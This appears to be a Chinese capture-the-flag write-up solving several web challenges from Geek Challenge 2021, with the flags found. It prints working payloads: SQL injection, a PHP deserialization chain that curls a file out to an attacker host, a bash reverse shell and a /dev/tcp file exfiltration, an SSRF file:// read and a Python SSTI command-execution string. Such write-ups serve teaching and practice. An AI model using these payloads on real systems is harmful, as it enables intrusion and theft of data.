极客大挑战2021_wp_WEB(部分)
Dark

网址以.onion为后缀,这是洋葱浏览器的网址后缀,下载洋葱浏览器访问即可拿到flag

flag
SYC{hav3_fUn_1n_darK}
Welcome2021
查看源码

Burp改请求为WELCOME

访问f1111aaaggg9.php

flag
SYC{WeLcom3_t0_Geek_2o21!!}
babysql
随便输点东西测试

uname存在注入点

联合查询

查库

查表

查列

查字段
payload
pwd=admin#&uname=admn' union select 1,(select group_concat(fllllllag,wlz) from flag.fllag),3,4#
flag
SYC{U_4N0vv_Sql_Noyv~}
babyPOP
反序列化pop链

入口在class e而关键点在class c ,所以需要先调用c在调用e
exp
class a {
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
}
class b {
private $i_want_2_listen_2_MaoZhongDu;
public function __construct()
{
$this->i_want_2_listen_2_MaoZhongDu = "curl http://xxx.xxx.xxx.xxx:2333/`cat /flag`";
}
}
class c {
public function __construct()
{
$this->y = new e();
}
}
class d {
public function __construct()
{
$this->value = new b();
}
}
class e {
public function __construct()
{
$this->afkl = new d();
}
}
$c = new c();
echo base64_encode(serialize($c));
//nc -lvp 2333 即可拿到flag

flag
SYC{U_n3ed_JiaRan&PHP_m@gic_meth0ds}
where_is_my_FUMO

简单的反弹shell
传入自己的服务器ip和端口

将shell反到自己本机另一个端口
bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/1234 0>&1

flag在根目录

网站运行权限为www-data,无权写入,但Linux下有个/tmp目录,www-data权限具有w权限
cp /flag.png /tmp/flag.png //复制到tmp目录
cat flag.png > /dev/tcp/xxx.xxx.xxx.xx/4567 > flag.png // 发给本地主机


flag
SYC{Baka~Baka~Baka~}
babyphp
查看源码
访问robots.txt


SSRF,直接file://协议度文件
payload
http://47.100.242.70:4659/noobcurl.php?url=file:///flag
flag
SYC{U_4N0vv_Ss4f_3ovv~}
babyPy

ssti,原理不解释
exp
body={{''.__class__.__base__.__subclasses__()[133].__init__.__globals__['popen']('cat /flag').read()}}&title=111

flag
SYC{The_SsTi_1s_V3ry_funNy!}
蜜雪冰城甜蜜蜜
看看源码

获取点击的id值,处理后上传
本来想着伪造params.sign,不过后面看着看着被自己气到了
直接改一个的html为id=9
